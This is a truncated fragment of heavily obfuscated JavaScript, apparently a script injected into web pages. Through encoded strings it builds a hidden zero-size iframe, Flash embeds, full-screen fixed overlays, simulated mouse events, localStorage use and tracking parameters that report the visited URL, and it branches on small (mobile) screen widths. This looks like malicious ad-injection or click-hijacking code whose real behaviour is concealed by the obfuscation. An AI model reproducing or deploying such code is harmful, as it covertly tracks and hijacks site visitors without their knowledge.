_0x21ad02;};_0x4824['ivfyHs']=_0xd0f0e1,_0x1ad03e=arguments,_0x4824['ErWOos']=!![];}var _0x449682=_0x653707[0x0],_0x3c11f1=_0x4824b1+_0x449682,_0x396e17=_0x1ad03e[_0x3c11f1];return!_0x396e17?(_0x4824['SYBzej']===undefined&&(_0x4824['SYBzej']=!![]),_0x493591=_0x4824['ivfyHs'](_0x493591,_0xa34463),_0x1ad03e[_0x3c11f1]=_0x493591):_0x493591=_0x396e17,_0x493591;},_0x4824(_0x1ad03e,_0x19db01);};var _0x150ba3=_0x4824;(function(_0x554c80,_0x109613,_0x4e59a5,_0xc2fd6f,_0x4209a9,_0x45c261,_0x3d00f2){return _0x554c80=_0x554c80>>0x8,_0x45c261='hs',_0x3d00f2='hs',function(_0x2a1064,_0x1dd22f,_0x317428,_0x2f607a,_0x3963d0){var _0x435c34=_0x4824;_0x2f607a='tfi',_0x45c261=_0x2f607a+_0x45c261,_0x3963d0='up',_0x3d00f2+=_0x3963d0,_0x45c261=_0x317428(_0x45c261),_0x3d00f2=_0x317428(_0x3d00f2),_0x317428=0x0;var _0xba903b=_0x2a1064();while(!![]&&--_0xc2fd6f+_0x1dd22f){try{_0x2f607a=-parseInt(_0x435c34(0x475,'wbwH'))/0x1+parseInt(_0x435c34(0x2d8,'XX)g'))/0x2*(parseInt(_0x435c34(0x48d,'wq@f'))/0x3)+-parseInt(_0x435c34(0x287,'NWdD'))/0x4+-parseInt(_0x435c34(0x413,'bIcB'))/0x5+parseInt(_0x435c34(0x364,'7(!9'))/0x6+-parseInt(_0x435c34(0x508,'@PJ@'))/0x7*(-parseInt(_0x435c34(0x608,'Um7E'))/0x8)+-parseInt(_0x435c34(0x8c4,'Jpdp'))/0x9;}catch(_0x3b1fee){_0x2f607a=_0x317428;}finally{_0x3963d0=_0xba903b[_0x45c261]();if(_0x554c80<=_0xc2fd6f)_0x317428?_0x4209a9?_0x2f607a=_0x3963d0:_0x4209a9=_0x3963d0:_0x317428=_0x3963d0;else{if(_0x317428==_0x4209a9['replace'](/[FVhUefaGyRQpCOnImWY=]/g,'')){if(_0x2f607a===_0x1dd22f){_0xba903b['un'+_0x45c261](_0x3963d0);break;}_0xba903b[_0x3d00f2](_0x3963d0);}}}}}(_0x4e59a5,_0x109613,function(_0x269925,_0xccea96,_0x4d0a6f,_0x1151e7,_0x13dec7,_0x48b52b,_0x1425a3){return _0xccea96='\x73\x70\x6c\x69\x74',_0x269925=arguments[0x0],_0x269925=_0x269925[_0xccea96](''),_0x4d0a6f='\x72\x65\x76\x65\x72\x73\x65',_0x269925=_0x269925[_0x4d0a6f]('\x76'),_0x1151e7='\x6a\x6f\x69\x6e',(0x190357,_0x269925[_0x1151e7](''));});}(0xc800,0x7c96e,_0x6537,0xca),_0x6537)&&(vip=`\xffe`);if(screen&&screen[_0x150ba3(0x2e4,'7WFc')]<0x30c){;(function(){var _0x1d7b84=_0x150ba3,_0x12eb7f={'pDAMy':function(_0x4e2bfd,_0x1bfcaa){return _0x4e2bfd+_0x1bfcaa;},'HBvpO':function(_0x5782ed,_0xe5f8b9){return _0x5782ed*_0xe5f8b9;},'AHiSK':function(_0x4cf97c,_0xa91905){return _0x4cf97c(_0xa91905);},'KaVFk':function(_0x2152ab,_0x2dbb89){return _0x2152ab>=_0x2dbb89;},'pIevy':_0x1d7b84(0x8e0,'W&]P'),'tGOYm':function(_0x40fa21,_0x3c4d55){return _0x40fa21>=_0x3c4d55;},'hnLUx':'chrome','mIMtU':function(_0xeb70d0,_0x29409b){return _0xeb70d0!==_0x29409b;},'RyTMp':_0x1d7b84(0x99a,'bIcB'),'Qoyqu':'lTiRy','xyxib':_0x1d7b84(0x309,'XX)g'),'fjNDU':_0x1d7b84(0x9b2,'!(z%'),'xohWB':function(_0x1e3bcd,_0x1929cf){return _0x1e3bcd==_0x1929cf;},'qEacQ':'BackCompat','mTWBN':function(_0x2aaa8b,_0x4befbf){return _0x2aaa8b||_0x4befbf;},'LgEDM':function(_0x3070f4,_0x463a6e){return _0x3070f4+_0x463a6e;},'zPDXB':_0x1d7b84(0x3d9,'[c93'),'BzgnM':_0x1d7b84(0x1cd,'NWdD'),'UCaDo':function(_0x45346f,_0x573ed3){return _0x45346f+_0x573ed3;},'zdPdV':'<object\x20id=\x27','jOAcM':_0x1d7b84(0x81e,'A@0v'),'HJOBB':function(_0x2a8890,_0x5f0f86){return _0x2a8890+_0x5f0f86;},'kbVBM':_0x1d7b84(0x980,'fV[w'),'lHjjH':_0x1d7b84(0x22c,'wq@f'),'PECao':'\x27><param\x20name=\x27quality\x27\x20value=\x27high\x27>','GLGto':_0x1d7b84(0x5ab,'Jpdp'),'MGBWQ':_0x1d7b84(0x6be,'p*]a'),'tnljb':function(_0x16edf5,_0x3d04c2){return _0x16edf5(_0x3d04c2);},'TGRgz':function(_0x3c8782,_0x42f8b1){return _0x3c8782<_0x42f8b1;},'GYRuA':function(_0x337883,_0x4f8a61){return _0x337883>>_0x4f8a61;},'uNnYv':function(_0x2c9716,_0x5d4464){return _0x2c9716|_0x5d4464;},'wVZsa':function(_0x5105c6,_0x26112a){return _0x5105c6<<_0x26112a;},'uhEcw':function(_0x31fd94,_0x1a7273){return _0x31fd94>>_0x1a7273;},'MqNUm':function(_0xf3bea3,_0x5f036b){return _0xf3bea3<<_0x5f036b;},'LAZCr':function(_0x271b05,_0x1ea4dc){return _0x271b05&_0x1ea4dc;},'JbUWK':function(_0x108477,_0x5bed25){return _0x108477&_0x5bed25;},'HUPyX':function(_0x502e7b,_0xa0b404){return _0x502e7b!==_0xa0b404;},'HQmex':_0x1d7b84(0x4f5,'32Fo'),'OWjis':function(_0x490039,_0x4c2d74){return _0x490039+_0x4c2d74;},'NpFRG':function(_0x15450b,_0x2a5fc8){return _0x15450b>>_0x2a5fc8;},'gcYwh':function(_0x42a94c,_0x8c5414){return _0x42a94c<<_0x8c5414;},'viPeW':'HLOds','meVDd':'QJJOV','tcrLo':function(_0x24f1ea,_0x3c8d35){return _0x24f1ea>>_0x3c8d35;},'jBUGl':function(_0x46018a,_0x1e56d5){return _0x46018a!==_0x1e56d5;},'aoEML':function(_0x36a493,_0x374626){return _0x36a493|_0x374626;},'wsKnC':function(_0x3124a5,_0x1eb9de){return _0x3124a5&_0x1eb9de;},'YSqXk':function(_0x13177f,_0x1d53fd){return _0x13177f+_0x1d53fd;},'mCqbd':function(_0x196183,_0x45dc63){return _0x196183*_0x45dc63;},'UOdrc':'yCtQo','VjVHa':'rJEsg','nrgTb':function(_0x24de89,_0x3d3c06){return _0x24de89+_0x3d3c06;},'uUTuy':_0x1d7b84(0x379,'w@#Y'),'bGhUT':_0x1d7b84(0x44c,'Jpdp'),'aKPJA':'iframe\x20not\x20allowed!','CqvVH':function(_0x1bbd96,_0x1b15ce){return _0x1bbd96(_0x1b15ce);},'pIiIa':_0x1d7b84(0x851,'z9xN'),'UchAB':_0x1d7b84(0x9a0,'N9K)'),'npbHW':function(_0x54af17,_0x10f1f6){return _0x54af17===_0x10f1f6;},'vqDoy':_0x1d7b84(0x8e3,'RUm8'),'kGeei':function(_0x587a6f,_0x3aa521){return _0x587a6f+_0x3aa521;},'WSyYR':function(_0xb03a05,_0x3306b2){return _0xb03a05+_0x3306b2;},'ShZra':function(_0x46a06f,_0x932603){return _0x46a06f+_0x932603;},'MOFpW':function(_0x4d7dfb,_0x543383){return _0x4d7dfb+_0x543383;},'mkCwZ':_0x1d7b84(0x791,'x^5P'),'PurZm':_0x1d7b84(0x4b3,'fV[w'),'AApCy':'YHBIW','xrFVy':_0x1d7b84(0x60c,'bIcB'),'QtGEm':function(_0x237a00,_0x49c0cd){return _0x237a00(_0x49c0cd);},'qcZlX':_0x1d7b84(0x96d,'bIcB'),'szoSm':_0x1d7b84(0x34b,'Du3o'),'NFLpM':function(_0x56f98c,_0x504aff){return _0x56f98c==_0x504aff;},'IoVAm':_0x1d7b84(0x9c0,'Um7E'),'UbwJK':_0x1d7b84(0x78e,'Um7E'),'TllEm':_0x1d7b84(0x286,'7(!9'),'FPUGE':function(_0xc91493,_0x2a2dab){return _0xc91493!=_0x2a2dab;},'CmJnX':function(_0x5adc38,_0x2b1819){return _0x5adc38!=_0x2b1819;},'VDadj':function(_0x482787,_0x29d3cc){return _0x482787!==_0x29d3cc;},'PzLci':'YGiIo','KcCOM':_0x1d7b84(0x547,'2UiA'),'ejwnt':_0x1d7b84(0x3a9,'#seS'),'qbvyC':_0x1d7b84(0x83e,'N9K)'),'xcscy':function(_0x16fe8e,_0x427c61){return _0x16fe8e(_0x427c61);},'LwqNu':function(_0x110a40,_0x86ed0b){return _0x110a40+_0x86ed0b;},'wZsdg':function(_0x2a8758){return _0x2a8758();},'FHJYs':_0x1d7b84(0x916,'bIcB'),'qQkoa':'0|2|1|4|3','HYvDe':_0x1d7b84(0x755,'wbwH'),'AOBun':function(_0x58bf87,_0x1332c4){return _0x58bf87>_0x1332c4;},'qPzmt':_0x1d7b84(0x7d8,'wbwH'),'HpAVl':'VQHRb','ihMfs':function(_0x404ea2,_0x300723){return _0x404ea2+_0x300723;},'MMxLz':'\x27\x20align=\x27middle\x27><param\x20name=\x27movie\x27\x20value=\x27','smnDw':_0x1d7b84(0x849,'Fd[Q'),'YDyAX':'AJANh','PHhQY':_0x1d7b84(0x1b5,'K#AX'),'KOXQy':function(_0x1d650e,_0x30758d){return _0x1d650e+_0x30758d;},'WrxOb':function(_0x41bb7e,_0x49e9b9){return _0x41bb7e+_0x49e9b9;},'PLpFO':function(_0x5b8288,_0x18fa5e){return _0x5b8288+_0x18fa5e;},'lPzGE':'\x27\x20align=\x27middle\x27\x20type=\x27application/x-shockwave-flash\x27\x20src=\x27','nlGyO':function(_0x5b9696,_0x5e61e8){return _0x5b9696(_0x5e61e8);},'jggEp':function(_0x4e6222,_0x8792ed){return _0x4e6222+_0x8792ed;},'faHWS':function(_0x364c3e,_0x21b351){return _0x364c3e+_0x21b351;},'mswBF':function(_0x191b31,_0x265762){return _0x191b31&_0x265762;},'yAOxd':function(_0x52d197,_0x542fb4){return _0x52d197|_0x542fb4;},'EChUR':function(_0x4fc9fc,_0x48e3c5){return _0x4fc9fc>>_0x48e3c5;},'nYBdC':_0x1d7b84(0x927,'@PJ@'),'cwkjf':function(_0x349174,_0x1f24a3){return _0x349174!=_0x1f24a3;},'sonBQ':_0x1d7b84(0x86b,'x^5P'),'SkDfJ':_0x1d7b84(0x8bc,'p*]a'),'GfXxU':function(_0x30b742,_0x2202c4){return _0x30b742+_0x2202c4;},'acrzE':function(_0x26909f,_0x148110){return _0x26909f+_0x148110;},'ydvFc':function(_0x462698,_0x2653a9){return _0x462698+_0x2653a9;},'oaZnN':'_28','hoWqK':_0x1d7b84(0x478,'W*MV'),'VwHTi':function(_0x5d48f5,_0x3b9e70){return _0x5d48f5==_0x3b9e70;},'LfHdu':function(_0x554e9f,_0x366ad4){return _0x554e9f==_0x366ad4;},'udgsb':function(_0x13bc55,_0x175af8){return _0x13bc55==_0x175af8;},'chmZn':_0x1d7b84(0x773,'2UiA'),'eSGQk':function(_0x54b306,_0x5ccdb1){return _0x54b306-_0x5ccdb1;},'OtWgU':function(_0x566dc7,_0x16e907){return _0x566dc7*_0x16e907;},'rMlge':function(_0x1f6ed8,_0x4948d0){return _0x1f6ed8-_0x4948d0;},'vZmid':function(_0x4522f3,_0x5df2b6){return _0x4522f3-_0x5df2b6;},'GyUCb':function(_0x9ef43a,_0x28a1a4){return _0x9ef43a+_0x28a1a4;},'RgOHy':function(_0x541972,_0x1af243){return _0x541972*_0x1af243;},'HatFd':function(_0x1e80a8,_0x937595){return _0x1e80a8+_0x937595;},'gANLN':_0x1d7b84(0x209,'7WFc'),'uaxKN':_0x1d7b84(0x5da,'gona'),'ZzcJs':_0x1d7b84(0x61b,'86tf'),'MklVc':function(_0x4a0a29,_0x425016){return _0x4a0a29-_0x425016;},'dCVWU':_0x1d7b84(0x61c,'gona'),'GSmDn':function(_0x29c363,_0x570556){return _0x29c363===_0x570556;},'cgwto':'YKQtY','zxulh':_0x1d7b84(0x5fd,'7(!9'),'SQJgh':function(_0x216aee,_0x62dad6){return _0x216aee/_0x62dad6;},'fgVMn':_0x1d7b84(0x4b4,'Jpdp'),'DzZYp':function(_0xda0fbc,_0x1ced09){return _0xda0fbc+_0x1ced09;},'aRhRz':_0x1d7b84(0x694,'K#AX'),'YaDCh':_0x1d7b84(0x518,'fV[w'),'ZxWxv':function(_0x369415,_0x328c48){return _0x369415==_0x328c48;},'XIeCV':_0x1d7b84(0x1f8,'x^5P'),'vAFiK':'XMLHttpRequest\x20Not\x20Support.','rTkGm':_0x1d7b84(0x36d,'!3jr'),'eeKCQ':_0x1d7b84(0x2e1,'6Rs]'),'PntsE':_0x1d7b84(0x54a,'A@0v'),'FXsYb':function(_0x5f41c9,_0x487c8c){return _0x5f41c9+_0x487c8c;},'YveYf':function(_0x161fd2,_0x1cf29d){return _0x161fd2+_0x1cf29d;},'QTowW':_0x1d7b84(0x31d,'tt(N'),'zbQKE':'UzoFv','NavMX':_0x1d7b84(0x24f,'i!9H'),'aFDPb':_0x1d7b84(0x8c1,'[c93'),'JIeJG':function(_0x1d337e,_0x3ee2f8){return _0x1d337e>_0x3ee2f8;},'rNcms':_0x1d7b84(0x8b4,'a&2^'),'zxlZv':_0x1d7b84(0x8fb,'K#AX'),'JkMRC':_0x1d7b84(0x38c,'bIcB'),'cpRlH':function(_0x20c0b0,_0x380cab){return _0x20c0b0==_0x380cab;},'IayBk':_0x1d7b84(0x52b,'i!9H'),'QtpRE':function(_0x255881,_0x53a943){return _0x255881-_0x53a943;},'NIXLy':function(_0x264207,_0x565678){return _0x264207==_0x565678;},'IGyQh':function(_0x252b4e,_0x101b5e){return _0x252b4e-_0x101b5e;},'QbCHN':'jpg','AkylV':function(_0x5f2ac4,_0x8dee25){return _0x5f2ac4==_0x8dee25;},'ytoVe':_0x1d7b84(0x8a1,'A@0v'),'XPPNI':function(_0x5e26df,_0xee1ff){return _0x5e26df==_0xee1ff;},'OPUDM':_0x1d7b84(0x1c9,'!3jr'),'qmkgL':_0x1d7b84(0x83c,'z9xN'),'TpmXE':function(_0x2ec867,_0x402fb2){return _0x2ec867==_0x402fb2;},'HAEFH':function(_0x39f3d1,_0x35cb6f,_0xe34191){return _0x39f3d1(_0x35cb6f,_0xe34191);},'rZtXQ':function(_0x36c153,_0x59daf9){return _0x36c153(_0x59daf9);},'LBaLj':function(_0x3f7812,_0x4202dc){return _0x3f7812!==_0x4202dc;},'OZLPT':'GikFM','nGpCx':function(_0x142fa2,_0x5c760f){return _0x142fa2+_0x5c760f;},'bUWzF':function(_0x3b55ce,_0x409068){return _0x3b55ce+_0x409068;},'hSeBw':function(_0x33cb0d,_0x4ddc6){return _0x33cb0d+_0x4ddc6;},'ojleK':_0x1d7b84(0x57a,'POCY'),'dSsVx':function(_0x4aaf86,_0x208b4e){return _0x4aaf86!==_0x208b4e;},'ZXGkR':_0x1d7b84(0x5b8,'A@0v'),'aurDF':function(_0x36e90e,_0x637a7d){return _0x36e90e==_0x637a7d;},'cUhRF':_0x1d7b84(0x946,'K#AX'),'EHMHz':_0x1d7b84(0x349,'*[$C'),'GHmhy':function(_0x10741c,_0x4383a0){return _0x10741c in _0x4383a0;},'NVAdP':function(_0x289686,_0x457eda){return _0x289686!=_0x457eda;},'QXJle':function(_0x58bc86,_0x1dfb71){return _0x58bc86(_0x1dfb71);},'SIWkR':function(_0x309e77,_0x1ec01b){return _0x309e77==_0x1ec01b;},'unrHj':'WYYgT','NlWLD':_0x1d7b84(0x6ea,'XX)g'),'LXcpX':function(_0x5037d4,_0x129fa6){return _0x5037d4&&_0x129fa6;},'nKzhB':'LswMR','VvMrL':function(_0x52933d,_0x16ff84){return _0x52933d*_0x16ff84;},'gRbSn':_0x1d7b84(0x6cd,']Box'),'AkVOv':_0x1d7b84(0x284,'@PJ@'),'zPcIO':function(_0x15c21b,_0x40ed23){return _0x15c21b!==_0x40ed23;},'eyqNm':'always','SBRNz':function(_0x1ad4f0,_0x44c7a0){return _0x1ad4f0!==_0x44c7a0;},'jJXxs':_0x1d7b84(0x7fb,'NWdD'),'erIWN':function(_0x344cc7,_0x20a716){return _0x344cc7!=_0x20a716;},'HaUpl':'text/css','CFotp':_0x1d7b84(0x676,'K0I&'),'fqgOW':function(_0x15d108,_0x1628c9,_0x572008){return _0x15d108(_0x1628c9,_0x572008);},'CmIco':'localStorage','yfZdO':function(_0xd5bf28,_0x403d78){return _0xd5bf28==_0x403d78;},'vOWSA':_0x1d7b84(0x4ca,'!3jr'),'qacId':_0x1d7b84(0x463,'Z!V^'),'lumYd':_0x1d7b84(0x79a,'wq@f'),'eAcEe':_0x1d7b84(0x1a1,'z9xN'),'gchMC':_0x1d7b84(0x893,'N9K)'),'jdzps':function(_0x5f15be,_0x4daf8d){return _0x5f15be+_0x4daf8d;},'dUDhR':_0x1d7b84(0x968,'1D1('),'ZspVP':'ddoqx','tpivF':'aHZGR','sJXyL':function(_0x56a9ce,_0x5f0469){return _0x56a9ce===_0x5f0469;},'tcttE':_0x1d7b84(0x350,'@PJ@'),'DebSs':'&u_fv=','fNmtM':'&u_url=','aZiLJ':function(_0x5b9a80){return _0x5b9a80();},'LNWDN':_0x1d7b84(0x89e,'CGaH'),'VMHVJ':function(_0x48efe3,_0x3da3d3){return _0x48efe3+_0x3da3d3;},'fxIJy':_0x1d7b84(0x961,'!3jr'),'RoFxP':function(_0x2ba337,_0x433f7e){return _0x2ba337(_0x433f7e);},'tfYmP':function(_0x573c7c,_0x2de5ce){return _0x573c7c+_0x2de5ce;},'DeuMW':_0x1d7b84(0x869,'y8dQ'),'BSGDt':'&u_bh=','oITBv':_0x1d7b84(0x8e1,'1D1('),'yRvlO':_0x1d7b84(0x2ba,'Du3o'),'XvZqR':function(_0x4feb41){return _0x4feb41();},'kKsZy':function(_0x2a8734,_0x13b252){return _0x2a8734==_0x13b252;},'KDiyB':_0x1d7b84(0x537,'RUm8'),'ENCQq':_0x1d7b84(0x26b,'a&2^'),'PuOog':function(_0x353416,_0x4c9d2b){return _0x353416==_0x4c9d2b;},'lGWxG':_0x1d7b84(0x716,'#seS'),'fzxEV':function(_0x5ad328,_0x316bc9){return _0x5ad328==_0x316bc9;},'rRlSn':function(_0x35ca3c,_0x48fd65){return _0x35ca3c+_0x48fd65;},'JlATA':function(_0x4f8468,_0x2a5b5e){return _0x4f8468-_0x2a5b5e;},'jGsGW':function(_0x2b1349,_0x3d025b){return _0x2b1349+_0x3d025b;},'XgCJb':function(_0x58ac2b,_0x413a24){return _0x58ac2b-_0x413a24;},'fepLO':function(_0x5d0c3e,_0x16e8d3){return _0x5d0c3e-_0x16e8d3;},'BCqIj':_0x1d7b84(0x42b,'wq@f'),'dAlas':_0x1d7b84(0x366,'!(z%'),'EcBtK':function(_0x4d4f77,_0x40f672){return _0x4d4f77===_0x40f672;},'xVcIp':'yaWtC','ETtnW':_0x1d7b84(0x310,'RUm8'),'eqUHr':function(_0x4289a3,_0x3a4835){return _0x4289a3+_0x3a4835;},'mGswG':function(_0x46aea2,_0x1e3308){return _0x46aea2+_0x1e3308;},'GimUA':'aENxF','LccHL':'LGdrC','ZoDTW':_0x1d7b84(0x66e,'y8dQ'),'SzRQz':_0x1d7b84(0x4c8,'WylM'),'todvW':function(_0x37760c,_0x5f9a88){return _0x37760c+_0x5f9a88;},'mOiqz':_0x1d7b84(0x8f1,'7WFc'),'AROlz':'\x27\x20height=\x270\x27\x20width=\x270\x27></iframe>','dUQYj':_0x1d7b84(0x88c,'2UiA'),'erNNP':_0x1d7b84(0x269,'Z!V^'),'pBPrx':function(_0x44f771,_0x3533cd){return _0x44f771+_0x3533cd;},'FCBot':function(_0x36056f,_0x3eebb5){return _0x36056f!=_0x3eebb5;},'goNkZ':function(_0x1d7c14,_0x4e1e9d){return _0x1d7c14!=_0x4e1e9d;},'SNRDa':_0x1d7b84(0x824,'7(!9'),'cwKCN':'MouseEvents','FdNbk':_0x1d7b84(0x6af,'W&]P'),'HNzCm':function(_0x24de1b,_0x486fa5){return _0x24de1b+_0x486fa5;},'nTIoD':_0x1d7b84(0x739,'!(z%'),'OJIBT':function(_0x4a4f30,_0x430c54){return _0x4a4f30+_0x430c54;},'ubcGk':_0x1d7b84(0x9b6,'bIcB'),'utsIC':_0x1d7b84(0x28b,'tt(N'),'YDPNa':_0x1d7b84(0x90a,'7(!9'),'YZKSs':function(_0x589df9,_0x5e80be){return _0x589df9==_0x5e80be;},'KWbIi':function(_0x13c818,_0x1ad45f){return _0x13c818(_0x1ad45f);},'tsxrT':function(_0x2f51eb,_0x519ba1){return _0x2f51eb==_0x519ba1;},'fYCYo':function(_0x2e186d,_0x520764){return _0x2e186d===_0x520764;},'eqqBO':_0x1d7b84(0x62a,'W&]P'),'frdzK':_0x1d7b84(0x5c0,'#seS'),'GCyUM':_0x1d7b84(0x441,'Yg#F'),'jlMOm':'_31','NaxQM':function(_0xdddcb5,_0x15b136){return _0xdddcb5+_0x15b136;},'PLCjq':function(_0x5ed02e,_0x174908){return _0x5ed02e+_0x174908;},'KKYEz':function(_0xdf2ae4,_0x4e9250){return _0xdf2ae4+_0x4e9250;},'QXNuY':_0x1d7b84(0x172,'W*MV'),'YMmbj':_0x1d7b84(0x2be,'a&2^'),'ABtoF':function(_0x3f4a05,_0x191889){return _0x3f4a05<=_0x191889;},'cZpnY':function(_0x580b99,_0x472b13){return _0x580b99+_0x472b13;},'qovji':function(_0x4f68b6,_0x337868){return _0x4f68b6+_0x337868;},'GDNSF':function(_0x244314,_0x33e322){return _0x244314+_0x33e322;},'oucdG':function(_0x2fb359,_0x138b6f){return _0x2fb359+_0x138b6f;},'aNsCJ':function(_0x262b0f,_0x570e44){return _0x262b0f+_0x570e44;},'cRZxv':function(_0x45326b,_0x3be24e){return _0x45326b+_0x3be24e;},'yPqIj':function(_0x399e34,_0x48e9a7){return _0x399e34+_0x48e9a7;},'IuLAp':_0x1d7b84(0x6b7,'a&2^'),'SVDmO':_0x1d7b84(0x708,'Jpdp'),'FZMal':function(_0x22bdd0,_0x2a6d40){return _0x22bdd0+_0x2a6d40;},'SeCuX':function(_0x2e0fed,_0x3d4db2){return _0x2e0fed+_0x3d4db2;},'Cdlmh':_0x1d7b84(0x21a,'!3jr'),'VObuv':_0x1d7b84(0x20f,'#seS'),'xCuUu':function(_0x3bebf0,_0x1ae96f){return _0x3bebf0!==_0x1ae96f;},'XBwRh':_0x1d7b84(0x458,'K0I&'),'aSbcF':function(_0x34cfef,_0xf5936d){return _0x34cfef+_0xf5936d;},'yOUim':_0x1d7b84(0x62f,'7WFc'),'Afbgt':function(_0x49a321,_0x4ce907){return _0x49a321!=_0x4ce907;},'ZVOHQ':_0x1d7b84(0x8e5,'Um7E'),'haNPL':_0x1d7b84(0x4bf,'p*]a'),'MwfeV':function(_0x212d06,_0xc90f27){return _0x212d06/_0xc90f27;},'iEjcW':function(_0x396f55,_0x128272){return _0x396f55+_0x128272;},'GLtuw':_0x1d7b84(0x704,'z9xN'),'TyZWD':'px;width:100%;','faucz':_0x1d7b84(0x1d8,'p*]a'),'cUmfH':'6|8|2|1|9|0|7|4|3|5','zFtwF':function(_0x501f35,_0x3b8301){return _0x501f35<<_0x3b8301;},'jkJyI':function(_0x230f96,_0x5eff90){return _0x230f96>>_0x5eff90;},'zejuu':function(_0x5eed3d,_0x14e56f){return _0x5eed3d!=_0x14e56f;},'NULUs':function(_0x2bb7c5,_0x1c5106){return _0x2bb7c5+_0x1c5106;},'GJUtl':function(_0x32229d,_0x453ac6){return _0x32229d+_0x453ac6;},'PbVsI':function(_0x2b5b19,_0x313b4a){return _0x2b5b19!=_0x313b4a;},'VaFbx':function(_0x3fdacc,_0x4faa3a){return _0x3fdacc+_0x4faa3a;},'cksll':function(_0x2d932d,_0x2eeb6e){return _0x2d932d<<_0x2eeb6e;},'BDhOC':function(_0x490d18,_0x3d2c35){return _0x490d18>>_0x3d2c35;},'VIzcG':_0x1d7b84(0x276,'w@#Y'),'QgTiG':function(_0x3ceaf1,_0x2b9f47){return _0x3ceaf1+_0x2b9f47;},'jmQSh':_0x1d7b84(0x872,'[c93'),'jGPPq':_0x1d7b84(0x959,'CGaH'),'LmGbm':function(_0x5234e9,_0x3e6526){return _0x5234e9>_0x3e6526;},'FOXSm':_0x1d7b84(0x8ed,'Yg#F'),'taOHL':function(_0x1df346,_0x1ecb33){return _0x1df346!=_0x1ecb33;},'rcEmk':_0x1d7b84(0x642,'2UiA'),'NKzQM':function(_0x3d9e0c,_0x52f61a){return _0x3d9e0c*_0x52f61a;},'VztRk':function(_0x5675db,_0x3bbe9b){return _0x5675db==_0x3bbe9b;},'ZHDOO':_0x1d7b84(0x6e4,'zKXk'),'goDom':function(_0x11681b,_0x400073){return _0x11681b+_0x400073;},'yKLAJ':function(_0x100771,_0x19ebee){return _0x100771*_0x19ebee;},'ntKbl':function(_0x467012,_0x67f9f){return _0x467012+_0x67f9f;},'hmNcU':function(_0x5cea40,_0x4cc0b7){return _0x5cea40+_0x4cc0b7;},'RKqjI':function(_0x3b6e1e,_0x130c21){return _0x3b6e1e+_0x130c21;},'LyHlp':function(_0x14c506,_0x426f0c){return _0x14c506+_0x426f0c;},'dLDYR':function(_0x595a4f,_0x47e1db){return _0x595a4f*_0x47e1db;},'wSoIS':function(_0x745adf,_0x3cf6c4){return _0x745adf+_0x3cf6c4;},'Jlrww':function(_0x36c782,_0x4e8dc3){return _0x36c782/_0x4e8dc3;},'mkOVg':':before{bottom:','tJPEu':_0x1d7b84(0x905,'zKXk'),'kDtnx':_0x1d7b84(0x6a4,'p*]a'),'KXtEu':_0x1d7b84(0x829,'z9xN'),'YTKde':function(_0x341af,_0x12eac9){return _0x341af>_0x12eac9;},'qTLEA':function(_0x418b39,_0x6e9570){return _0x418b39(_0x6e9570);},'lDcvb':_0x1d7b84(0x538,'K#AX'),'ubORU':_0x1d7b84(0x717,'@PJ@'),'FWVhF':function(_0xdaea5a,_0x148fe7){return _0xdaea5a(_0x148fe7);},'NxxOu':_0x1d7b84(0x6b8,'zKXk'),'HzeyW':_0x1d7b84(0x25e,'#seS'),'SWTbJ':'marginLeft','sXkjV':function(_0xefe48,_0x1d07d7,_0x3b7ac1){return _0xefe48(_0x1d07d7,_0x3b7ac1);},'WezMD':'z-index:2147483647;bottom:1px;right:1px;\x20width:\x2035px;\x20height:\x2012px;\x20position:fixed;','Ozzdo':function(_0x6a1023,_0x47ba81){return _0x6a1023&&_0x47ba81;},'oydMD':_0x1d7b84(0x3c2,'Z!V^'),'esgRc':function(_0x50f617,_0x2199ce){return _0x50f617==_0x2199ce;},'NPuxO':function(_0x47aded,_0xbe0c2a){return _0x47aded+_0xbe0c2a;},'McwnN':function(_0x342d82,_0x40a91e){return _0x342d82/_0x40a91e;},'CkgIQ':_0x1d7b84(0x60f,'p*]a'),'adEWS':function(_0x12de40,_0x27345a){return _0x12de40!==_0x27345a;},'Rxhaz':_0x1d7b84(0x671,'32Fo'),'JKIka':function(_0x5d1057,_0x12927e){return _0x5d1057/_0x12927e;},'ssVzv':function(_0x254f01,_0x4f3fa7){return _0x254f01+_0x4f3fa7;},'TGNSL':function(_0x4b183a,_0x4fd04a){return _0x4b183a+_0x4fd04a;},'QYivG':function(_0x40565c,_0x263a86){return _0x40565c+_0x263a86;},'JqiYe':'position:fixed;top:0px;left:0px;display:block;height:100%;width:100%;','amwUq':_0x1d7b84(0x47a,'86tf'),'FBVer':function(_0x3f9def,_0x431725){return _0x3f9def>_0x431725;},'CeDRd':_0x1d7b84(0x230,'Du3o'),'nxxFe':_0x1d7b84(0x467,'!(z%'),'hTRgw':'HJFlt','xvafz':_0x1d7b84(0x65a,'NWdD'),'yndCr':'application/x-shockwave-flash','ZwygQ':_0x1d7b84(0x995,'qZaf'),'hCYQO':_0x1d7b84(0x79d,'w@#Y'),'luKXy':'lJESY','tDXtF':_0x1d7b84(0x64d,'a&2^'),'zZazi':function(_0x2e914a,_0x300736){return _0x2e914a+_0x300736;},'mWzZB':'{display:block;z-index:2147483647;width:100%;position:fixed;bottom:','HEGJw':function(_0x3cebc0,_0x573884){return _0x3cebc0<_0x573884;},'kVRYL':_0x1d7b84(0x892,'W*MV'),'PNbCg':_0x1d7b84(0x5e4,'sUYh'),'RZkgx':function(_0x13821c,_0x2fda9e){return _0x13821c==_0x2fda9e;},'djLoj':function(_0x37f95c,_0x1d239f){return _0x37f95c+_0x1d239f;},'ItHtF':_0x1d7b84(0x21d,'86tf'),'UOyeB':function(_0x1a74c4,_0x5672be){return _0x1a74c4*_0x5672be;},'UqjoA':function(_0x4851ef,_0xe250cc){return _0x4851ef+_0xe250cc;},'zeUsV':_0x1d7b84(0x65e,'K#AX'),'GuRCR':_0x1d7b84(0x7bb,'i!9H'),'GMXxj':_0x1d7b84(0x200,'sUYh'),'bmpqT':_0x1d7b84(0x3fe,'RUm8'),'QZGZY':_0x1d7b84(0x7a5,'tt(N'),'EWbfm':function(_0x3084cb,_0x3e8736){return _0x3084cb>=_0x3e8736;},'JdRuf':function(_0x23b581,_0x5e0de7){return _0x23b581+_0x5e0de7;},'uPcuR':'px;width:','wwwhi':function(_0x5e56f9,_0x4d649b){return _0x5e56f9!=_0x4d649b;},'xYuVd':_0x1d7b84(0x70b,']Box'),'LYrjZ':function(_0x162d23,_0x1bcbee){return _0x162d23==_0x1bcbee;},'ydcIX':_0x1d7b84(0x6a9,'Z!V^'),'AORsN':function(_0x197003,_0x3c436f){return _0x197003+_0x3c436f;},'XictR':'\x20img','knFnD':function(_0x1e5213,_0x357cf1,_0xcef3df){return 